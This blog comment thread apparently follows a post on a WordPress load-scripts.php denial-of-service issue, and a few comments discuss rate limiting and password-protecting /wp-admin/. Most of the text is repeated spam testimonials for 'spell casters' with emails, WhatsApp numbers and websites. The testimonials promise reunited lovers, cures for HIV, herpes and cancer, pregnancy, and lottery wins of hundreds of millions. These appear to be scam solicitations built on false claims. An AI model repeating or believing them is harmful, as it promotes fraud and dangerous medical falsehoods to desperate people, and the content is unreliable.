DeleteI never believed in spell casting but After 6 years of dating my ex-lover she broke up with me, I still imagine how Dr. Sam brought my ex-lover back to me in just 48 hours. No one could have ever made me believe that there is a real spell caster that really works. Am Cherry by name, I want to quickly tell the world that there is a real online spell caster that is powerful and genuine, His name is Dr. Sam, He helped me recently to reunite my relationship with my ex-lover who left me, When I contacted Dr. Sam he cast a love spell for me and my ex-lover who said she doesn't have anything to do with me again called me and started begging me. She is back now with so much love and caring. today I am glad to let you all know that this spell caster has the powers of bringing lovers back. because I am now happy with my lover, and the most surprising, is that our love is very strong, every day is happiness and joy. and there is nothing like been with the woman you love. I am so happy my love is back to me with the help of Dr. Sam if you have similar problem or you want to fix your broken relationship, stop divorce, get your ex back, get your divorce wife or husband back, I will advise you to contact him ,he is there to help you and put a smile on your face ask he did to me and others. his email: (Supremespellcast@gmail.com Or Supremespellcast@yahoo.com) Or you can visit his Website Via> http://supremespellcast.website2.me Or His web page https://supremespellcast.blogspot.com Add him up on (WhatsApp him +2347087462033)
I never knew people still have powers and make things happen this way. I am John Joyce from USA. my husband left me and my child for another girl three years ago, ever since then my life have been filled with pains, sorrow and trauma because he was my first love and we have been together for years and couldn't imagine my life without him. I saw some testimonies about a great spell caster DR PATRICK and how he helps people around the world, that he can bring back lover within some few days, initially I laughed it off and said I am not interested but due to the love I have for my man I consulted the great spell caster and to my greatest surprise after two days my husband called me for the very first time after three years that he is missing me and that he is so sorry for every thing he made me went through, that he wants me back, we are going to spend our life together and promise never to leave me and my child again. I still can't believe my very eyes, because it's highly unbelievable, it's just too good to be true. All I can say is thank you DR PATRICK for bringing back my husband to me and my child and for anyone who might need the help of this great spell caster please permit me to drop his mail here
Deletedrpatrickspellcaster@gmail.com you can call the great man or you whatsApp him+2347052303148
I never knew people still have powers and make things happen this way. I am John Joyce from USA. my husband left me and my child for another girl three years ago, ever since then my life have been filled with pains, sorrow and trauma because he was my first love and we have been together for years and couldn't imagine my life without him. I saw some testimonies about a great spell caster DR PATRICK and how he helps people around the world, that he can bring back lover within some few days, initially I laughed it off and said I am not interested but due to the love I have for my man I consulted the great spell caster and to my greatest surprise after two days my husband called me for the very first time after three years that he is missing me and that he is so sorry for every thing he made me went through, that he wants me back, we are going to spend our life together and promise never to leave me and my child again. I still can't believe my very eyes, because it's highly unbelievable, it's just too good to be true. All I can say is thank you DR PATRICK for bringing back my husband to me and my child and for anyone who might need the help of this great spell caster please permit me to drop his mail here
drpatrickspellcaster@gmail.com you can call the great man or you whatsApp him+2347052303148
My names is Cathy i want to testify about the great spell caster called Priest Ade my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
Deleteancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: https://effectivespell1.blogspot.com
Website https://ancientspiritspellcast1.wordpress.com
WhatsApp +2347059715465
My names is Cathy i want to testify about the great spell caster called Priest Ade my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
ancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: https://effectivespell1.blogspot.com
Website https://ancientspiritspellcast1.wordpress.com
WhatsApp +2347059715465
HOW I GOT MY EX HUSBAND BACK WITH THE HELPOF DR PETER THE REAL ONLINE SPELL CASTER WHATSAPP/CALL+2348125435799 MAIL MAGNIFICENTSPELLCAST@GMAIL.COM
DeleteMy name is LINDA ROBERT from Canada, I want to quickly tell the world that there is a real online spell caster that is powerful and genuine, His name is Dr PETER He helped me recently to reunite my relationship with my husband who left me, When i contacted Dr PETER he cast a love spell for me, and my husband who said he doesn't have anything to do with me again called me and started begging me to come back. he is back now with so much love and care. today i am glad to let you all know that this spell caster have the powers to restore broken relationship back. because i am now happy with my husband. To anyone who is reading this article and needs any help, Dr PETER can also offer any type of help like, Curing of all types of Diseases, Court Cases, Pregnancy Spell, Spiritual protection and lot's more. You can contact him Via his email MAGNIFICENTSPELLCAST@GMAIL.COM and MAGNIFICENTSPELLCAST@YAHOO.COM or CALL/WHATSAPP with his phone number +2348125435799. Website; http://MAGNIFICENTSPELLCAST.WEBSITE2.ME and get your problems solved 100% assured.
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
Delete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
My Ex-boyfriend left me and my daughter since 6 weeks ago after, I tried ALMOST EVERYTHING to restore my relationship and I was disappointed. None was working out, A week later I saw Dr. Sam website and after I contact Dr. Sam for help, everything automatically change, my sadness became joy, smile was all over my face, everything happened very FAST and the result was effective. Dr Sam is the ONLY spell caster who i had success with, my boyfriend called me and said she wanted us to come back and also want to marry me. She came back to me begging me to accept her back and this happened Due to the help of Dr. Sam. I Am so happy that I have my boyfriend back. Contact Dr. Sam now for an urgent and fast love spell to win your relationship back.
DeleteSupremespellcast@gmail.com or Supremespellcast@yahoo.com ((WhatsApp or call him +2347087462033))
You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com
Name: Mary Counts
Country: Canada
This is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com
DeleteThis is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com
DeleteAll thanks to Dr. Sam for the love spell done that brought my divorce husband back home
DeleteAm Sophie peter...Am very happy today not because of anything but just because of what this great man called Dr. Sam did for me.i was so down when my ex-husband left me. I just can't believe this now my ex-husband is now back to me on his knees presenting a ruby rose begging me to take him back and he was feeling regretful and sorry for leaving me and for causing me pains after the divorce. And this whole miracle happened after I ordered an urgent 48hours from Dr. Sam. Sir, I am the happiest woman today in this whole wide world. Dr. Sam, you really did it..Yes.. Its a miracle and everlasting pleasure and cheerfulness for me and my family today..Thank you, Sir, for your precious help. You are a genuine spell caster and you will never be forgotten for making me a fulfilled woman once again.. You are my hero... The kids are overjoyed to have their father come back home for good. contact him if you need urgent help in your relationship.
Email: {Supremespellcast@gmail.com Or Supremespellcast@yahoo.com} You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com Or (WhatsApp him +2347087462033)
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
Delete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
My names is Cathy i want to testify about the great spell caster called Priest Ade my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
Deleteancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: https://effectivespell1.blogspot.com
Website http://ancientspiritspellcast.website2.me
WhatsApp +2347059715465
My names is Cathy i want to testify about the great spell caster called Priest Ade my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
ancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: https://effectivespell1.blogspot.com
Website http://ancientspiritspellcast.website2.me
WhatsApp +2347059715465
My names is Cathy i want to testify about the great spell caster called Priest Ade my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
ancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: https://effectivespell1.blogspot.com
Website http://ancientspiritspellcast.website2.me
WhatsApp +2347059715465
This is my testimony on how i won $50 million dollars. I am from USA I want to use this opportunity to thank Dr Okaya for helping me to win the lottery of $50 million lottery ticket.I have been playing the lottery for the past 7 years now and i have never won. Ever since then i have not been able to win and i was so upset and i need help to win the lottery. so i decided to go online and search for help,there i saw so many good testimony about this man called DR OKAYA of how he have cast lucky spell lotto for people to win the lottery.I contact him also and tell him i want to win a lottery, he cast a spell for me which i use and i play and won $50 million dollars. I am so grateful to this man, just in-case you also need him to help you win,you can contact him through his email: OKAYASPELLHELP@GMAIL.COM or call/Whatsapp +27814506790
DeleteHOW I WON 708.7 MILLION US DOLLARS WITH THE HELP OF A GREAT SPELL CASTER DR PETER CALL/WHATSAPP +2348125435799
DeleteZACHARY LOUIS JOE
MY TESTIMONY :
Good day everybody, This is my testimony on how i won 708.7 million dollars on power ball lottery. I want to use this opportunity to thank Dr PETER, for casting a winning spell for me to win the lottery of 708.7 million dollars, lottery ticket. I have been playing lotteries for the past 5 years now and i have never won any. Ever since then i have not been able to win any lotto and i was so upset and i needed help to win this power ball lottery. so i decided to go online and search for help, there i saw so many good testimony about this man called Dr PETER, of how he has cast lucky spell lotto for people to win lotteries. I contacted him also and told him i want to win the power ball lottery, he cast a spell for me which i use to play and won 708.7 million dollars in power ball lottery. I am so grateful to this man, just in-case you also need his help, you can contact him through his Email: MAGNIFICENTSPELLCAST@GMAIL.COM OR MAGNIFICENTSPELLCAST@YAHOO.COM OR WHATS-APP HIM ON THIS NUMBER +2348125435799 HERE IS HIS WEBSITE http://MAGNIFICENTSPELLCAST.WEBSIT2.ME
and he will surely help you just the way he has helped me. i will forever be grateful to him and always testify the good work of him to the whole world.SO CONTACT HIM TODAY and he will surely help you to win any kind of lottery Best ZACHARY LOUIS JOE ,,
My name is Luisa Ryan from Germany, I and my husband have been married for 10 years and we have 3 lovely kids, my husband was always busy with work but when ever it is weekend he always take me and our kids out for dinner and sometime we go shopping together because the kids like to buy things, our family was happy until my husband went on a business trip, when he came back he started acting strange he didn't have time for me and the kids anymore, last month he told me that he is tired of our marriage that he want a divorce at first I thought he was joking until he packed out of the house leaving me and the kids alone, I was heartbroken I couldn't eat for days I cried and cried and the kid were always asking for their dad and I do lied to them, I couldn't take it anymore I decided to search on how to get him back I came across Dr Great email I didn't want to email him at first but knowing am losing my husband I emailed him and explained my problem to him, he replied my mail and told me that he will help me it's will take 24 hrs to cast the spell, after he finished casting the spell he told me my husband will soon be back, few hours later my husband came back home begging I forgive him now we are living happily together, all thanks to Dr Great for saving my marriage. If your husband or wife left you and you want him or her back the right man to bring them back is Dr Great he is a good man he is a messager send by God to help us in time of problems he can put a stop to your problem email him at infinitylovespell@gmail.com
DeleteWhatsApp him +2348118829899
My name is Luisa Ryan from Germany, I and my husband have been married for 10 years and we have 3 lovely kids, my husband was always busy with work but when ever it is weekend he always take me and our kids out for dinner and sometime we go shopping together because the kids like to buy things, our family was happy until my husband went on a business trip, when he came back he started acting strange he didn't have time for me and the kids anymore, last month he told me that he is tired of our marriage that he want a divorce at first I thought he was joking until he packed out of the house leaving me and the kids alone, I was heartbroken I couldn't eat for days I cried and cried and the kid were always asking for their dad and I do lied to them, I couldn't take it anymore I decided to search on how to get him back I came across Dr Great email I didn't want to email him at first but knowing am losing my husband I emailed him and explained my problem to him, he replied my mail and told me that he will help me it's will take 24 hrs to cast the spell, after he finished casting the spell he told me my husband will soon be back, few hours later my husband came back home begging I forgive him now we are living happily together, all thanks to Dr Great for saving my marriage. If your husband or wife left you and you want him or her back the right man to bring them back is Dr Great he is a good man he is a messager send by God to help us in time of problems he can put a stop to your problem email him at infinitylovespell@gmail.com
WhatsApp him +2348118829899
DeleteLOST LOVER SPELL CASTER DR WALE +1(614)686 6521 IN USA : EVERLASTINGSPELLCAST@GMAIL.COM
This is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com Call or Text +1(614) 686-6521
HOW I GOT MY EX BACK WITH THE HELP OF A REAL AND GENUINE SPELL CASTER DR PETER CALL/WHATSAPP +2348125435799
DeleteHello viewers my name is jaxson melanie from USA. I got married ten years ago to the cutest and caring husband we were blessed with two kids. We had the best home until my husband started behaving awkwardly last year. it was then i discovered that he was seeing another woman. our marriage moved from bad to worse until he eventually left the home living me with the kids. He took away my home and happiness. i had lived with sorrow, rejection and pain ever since then. not on till My friend victoria tried to make me happy and stop me from brooding but i could not get through the incidence. it was then my friend introduced DR. PETER to me, she told me he could solve all marital and health problems. we contacted him online and i narrated my story to him. The rest is now stories because i am now back with my family, living happily than ever all thanks to DR. PETER who gave me back my home, happiness and hope. You can also contact him for ur marital and health problem contact DR. PETER through his email address: MAGNIFICENTSPELLCAST@GMAIL.COM ,
MAGNIFICENTSPELLCAST@YAHOO.COM or You can call/whatsapp him +2348125435799. website http://MAGNIFICENTSPELLCAST.website2.me and get you problems solved 100% assured.
HOW I GOT MY EX BACK WITH THE HELP OF A REAL AND GENUINE SPELL CASTER DR PETER CALL/WHATSAPP +2348125435799
DeleteHello viewers my name is jaxson melanie from USA. I got married ten years ago to the cutest and caring husband we were blessed with two kids. We had the best home until my husband started behaving awkwardly last year. it was then i discovered that he was seeing another woman. our marriage moved from bad to worse until he eventually left the home living me with the kids. He took away my home and happiness. i had lived with sorrow, rejection and pain ever since then. not on till My friend victoria tried to make me happy and stop me from brooding but i could not get through the incidence. it was then my friend introduced DR. PETER to me, she told me he could solve all marital and health problems. we contacted him online and i narrated my story to him. The rest is now stories because i am now back with my family, living happily than ever all thanks to DR. PETER who gave me back my home, happiness and hope. You can also contact him for ur marital and health problem contact DR. PETER through his email address: MAGNIFICENTSPELLCAST@GMAIL.COM ,
MAGNIFICENTSPELLCAST@YAHOO.COM or You can call/whatsapp him +2348125435799. website http://MAGNIFICENTSPELLCAST.website2.me and get you problems solved 100% assured.
URGENT LOVE-SPELL TO GET YOUR EX BOYFRIEND/GIRLFRIEND BACK FAST whatsapp +1(978) 406 9575 !!
DeleteI’m just upset that I have been scammed so many times. Thank you Dr Wale, I wished I would have found you earlier, would have saved me a lot of pain and money.
I have tried many spell casters, white magic, energy healers you name it I have tried it none of them worked they promised me the moon and that I would get my ex girlfriend back, I didn’t she’s now engaged to another woman. I spent a small fortune enough to take my dream trip to South America but what’s the point in taking a dream trip without the love of my life. Dr Wale has given me hope and her honesty is a breath of fresh air, it feels good not to get scammed his email. everlastingspellcast@gmail.com Text or Call whatsapp +1(978) 406 9575
URGENT EFFECTIVE LOVE-SPELL TO GET YOUR EX HUSBAND/WIFE BACK FAST CONTACT: MERCYFULLSOLUTIONHOME@GMAIL.COM , HE'S CERTAINLY THE BEST SPELL CASTER ONLINE, AND HIS RESULT IS 100% GUARANTEE .
DeleteThank LORD JUMA for bringing my Husband back to me. My Husband told me it was over and walk away without any reasons, I was confuse and didn't know what to do. I was desperate, I want him back, I went over the internet looking for ways to get my Husband back. I read about many different ways of how to but LORD JUMA caught my attention, I immediately contacted him and explained my problem to him. It was amazing and surprising that 11hrs after the spell was cast, my Husband called me and was begging me to forgive him and accept him back, Couldn't believe that it was happening some time later he came to my house and fell on his knees asking me to take him back which did. I am testifying on this forum just to let people know that LORD JUMA is real and genuine. don't hesitate to try him out. thank you LORD JUMA your such a kind man.. Contact him now if you need your Husband back or your husband moved to another woman, do not cry anymore .. Here’s his contact: Email him at: mercyfullsolutionhome@yahoo.com or mercyfullsolutionhome@gmail.com , you can also call him or add him on Whats-app: +1 (859)-203-2241 ,
you can also visit his website: http://mercyfullsolutionhome.website2.me
http://mercyfullsolutionhome.blogspot.com/
KIMBERLY PORCH,N Y,USA.
URGENT EFFECTIVE LOVE-SPELL TO GET YOUR EX HUSBAND/WIFE BACK FAST CONTACT: MERCYFULLSOLUTIONHOME@GMAIL.COM , HE'S CERTAINLY THE BEST SPELL CASTER ONLINE, AND HIS RESULT IS 100% GUARANTEE .
DeleteThank LORD JUMA for bringing my Husband back to me. My Husband told me it was over and walk away without any reasons, I was confuse and didn't know what to do. I was desperate, I want him back, I went over the internet looking for ways to get my Husband back. I read about many different ways of how to but LORD JUMA caught my attention, I immediately contacted him and explained my problem to him. It was amazing and surprising that 11hrs after the spell was cast, my Husband called me and was begging me to forgive him and accept him back, Couldn't believe that it was happening some time later he came to my house and fell on his knees asking me to take him back which did. I am testifying on this forum just to let people know that LORD JUMA is real and genuine. don't hesitate to try him out. thank you LORD JUMA your such a kind man.. Contact him now if you need your Husband back or your husband moved to another woman, do not cry anymore .. Here’s his contact: Email him at: mercyfullsolutionhome@yahoo.com or mercyfullsolutionhome@gmail.com , you can also call him or add him on Whats-app: +1 (859)-203-2241 ,
you can also visit his website: http://mercyfullsolutionhome.website2.me
http://mercyfullsolutionhome.blogspot.com/
KIMBERLY PORCH,N Y,USA.
I read some testimonies about a love spell caster by DR LARRY on how he has helped lots of people in bringing back their ex lovers within 4days, Sincerely I was just thinking if that was real and if this man could really help bring back my lover whom I love so much. I decided to contact him because I love my boyfriend very much and we have been apart for a couple of months I really missed him so much, I have tried all other means to get him back but couldn't. I contacted DR LARRY and he told me that my ex will come back to me in the next 4days, DR LARRY released him up to know how much i loved and wanted him. And opened his eyes to picture how much we have share together. My ex is now back to me again. As I`m writing this testimony right now I`m the most happiest Woman on earth and myself and my boyfriend are living a happy life and our love is now stronger than how it were even before our break up. All thanks goes to DR LARRY for the excessive work that he has done for me by helping me to get back with my ex boyfriend. I would like to drop DR LARRY website http://assurancesolutionhome.website2.me/ and hope you see this testimony and contact him if you have a lover that you really want back so badly, Email assurancesolutionhome@gmail.com or you can whatspp him on this Number +1(424)-261-8520 assurancesolutiohome.blogspot.com
DeleteThank you for your miracle DR PATRICK This article is dedicated to the DR PATRICK. I have been married with my wife for 6 years and recently she broke up with me and it hurt me deeply when she told me to leave her alone and that she does not love me anymore when i was always faithful and honest to her. I tried all the ways to get her back buying her what she wants like i always did and she still left me heart broken and she even has a new boyfriend which destroyed me even more until a friend of mine from high school directed me to this genuine spell Dr called Patrick. This man changed my life completely. I followed everything he told me to do and my wife came back begging for me back. I was stunned everything happened exactly like he told me. I had faith in everything he told me and everything was true. Also he was there every moment until i got my happiness back and he also provides spells that cures impotence, bareness, diseases such as HIV/AID, Herpes, Cancer E.T.C. You can contact him via email at { drpatrickspellcaster@gmail.com }. He will help you in anything you need and quick to answer once you contact him through his whats-app number:+1 [662] 493 2087
DeleteThank you for your miracle DR PATRICK This article is dedicated to the DR PATRICK. I have been married with my wife for 6 years and recently she broke up with me and it hurt me deeply when she told me to leave her alone and that she does not love me anymore when i was always faithful and honest to her. I tried all the ways to get her back buying her what she wants like i always did and she still left me heart broken and she even has a new boyfriend which destroyed me even more until a friend of mine from high school directed me to this genuine spell Dr called Patrick. This man changed my life completely. I followed everything he told me to do and my wife came back begging for me back. I was stunned everything happened exactly like he told me. I had faith in everything he told me and everything was true. Also he was there every moment until i got my happiness back and he also provides spells that cures impotence, bareness, diseases such as HIV/AID, Herpes, Cancer E.T.C. You can contact him via email at { drpatrickspellcaster@gmail.com }. He will help you in anything you need and quick to answer once you contact him through his whats-app number:+1 [662] 493 2087
HOW I GOT MY EX HUSBAND BACK WITH THE HELPOF DR PETER THE REAL ONLINE SPELL CASTER WHATSAPP/CALL+2348125435799 MAIL MAGNIFICENTSPELLCAST@GMAIL.COM
DeleteMy name is LINDA ROBERT from Canada, I want to quickly tell the world that there is a real and effective online spell caster that is powerful and genuine, His name is Dr PETER He helped me recently to reunite my relationship with my husband who left me, When i contacted Dr PETER he cast a love spell for me, and my husband who said he doesn't have anything to do with me again called me and started begging me to come back. he is back now with so much love and care. today i am glad to let you all know that this spell caster have the powers to restore broken relationship back. because i am now happy with my husband. To anyone who is reading this article and needs any help, Dr PETER can also offer any type of help like, Curing of all types of Diseases, Court Cases, Pregnancy Spell, Spiritual protection and lot's more. You can contact him Via his email MAGNIFICENTSPELLCAST@GMAIL.COM and MAGNIFICENTSPELLCAST@YAHOO.COM or CALL/WHATSAPP with his phone number +2348125435799. Website; http://MAGNIFICENTSPELLCAST.WEBSITE2.ME and get your problems solved 100% assured.
Thank you for your miracle Dr Patrick This article is dedicated to the Dr Patrick. I have been married with my wife for 6 years and recently she broke up with me and it hurt me deeply when she told me to leave her alone and that she does not love me anymore when i was always faithful and honest to her. I tried all the ways to get her back buying her what she wants like i always did and she still left me heart broken and she even has a new boyfriend which destroyed me even more until a friend of mine from high school directed me to this genuine spell Dr called Patrick. This man changed my life completely. I followed everything he told me to do and my wife came back begging for me back. I was stunned everything happened exactly like he told me. I had faith in everything he told me and everything was true. Also he was there every moment until i got my happiness back and he also provides spells that cures impotence, bareness, diseases such as HIV/AID, Herpes, Cancer E.T.C. You can contact him via email at { drpatrickspellcaster@gmail.com }. He will help you in anything you need and quick to answer once you contact him through his whats-app number:+1 (662) 493 2087.
DeleteThank you for your miracle Dr Patrick This article is dedicated to the Dr Patrick. I have been married with my wife for 6 years and recently she broke up with me and it hurt me deeply when she told me to leave her alone and that she does not love me anymore when i was always faithful and honest to her. I tried all the ways to get her back buying her what she wants like i always did and she still left me heart broken and she even has a new boyfriend which destroyed me even more until a friend of mine from high school directed me to this genuine spell Dr called Patrick. This man changed my life completely. I followed everything he told me to do and my wife came back begging for me back. I was stunned everything happened exactly like he told me. I had faith in everything he told me and everything was true. Also he was there every moment until i got my happiness back and he also provides spells that cures impotence, bareness, diseases such as HIV/AID, Herpes, Cancer E.T.C. You can contact him via email at { drpatrickspellcaster@gmail.com }. He will help you in anything you need and quick to answer once you contact him through his whats-app number:+1 (662) 493 2087.
Would rate limiting requests to `wp-login.php` via the server mitigate against this attack? E.g., 15r/min
ReplyDeleteIt solve it from DoS attack, but DDoS still can be performed.
DeleteSo doing the rate limiting at the 3rd party firewall service provider e.g., CloudFlare would completely mitigate this specific attack?
DeleteCan't any excessive request for a file from a server be called a DDoS if abused by an attacker?
DeleteFor the 1st Q, it might mitigate, but not 100%.
Deleteabout the 2nd, excessive request from single machine cannot be called DDOS.
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
Delete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
I patched with vulnerability by password protecting /wp-admin/ directory, Thank you guys.
ReplyDeleteJust make sure that you are protecting /wp-admin/load-scripts.php as well, and not just /wp-admin/ directory.
Deleterip all ajax requests
DeleteI want to use this opportunity to tell everyone about Dr Shiva of reunitingexspell@yahoo.com on how he help me reunited with my husband after 10 months of divorce. My husband divorce me because he saw another woman in his office and he said to me that he is no longer in love with me anymore and decide to divorce me.I seek help from the Net and i saw so many good comments about Dr Shiva and i contact him and explain my problem to him and he cast a spell for me which i use to get my husband back within 2 days. If you need his help Email him at reunitingexspell@yahoo.com
DeleteHELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
Delete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
while load-scripts.php it's inside /wp-admin/ I tried to access and it is protected
ReplyDeleteGreat! :)
